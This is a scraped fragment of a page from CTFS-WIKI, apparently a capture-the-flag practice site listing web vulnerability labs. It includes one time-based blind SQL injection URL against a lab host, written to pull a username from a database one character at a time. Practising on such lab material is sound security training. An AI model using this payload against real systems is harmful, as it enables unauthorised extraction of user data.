 http://192.168.91.142/sqli/04.php?id=1 and sleep( if(ascii(substring((select username from ctfswiki.user limit 0,1),1,1))>117,0,5 ))
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI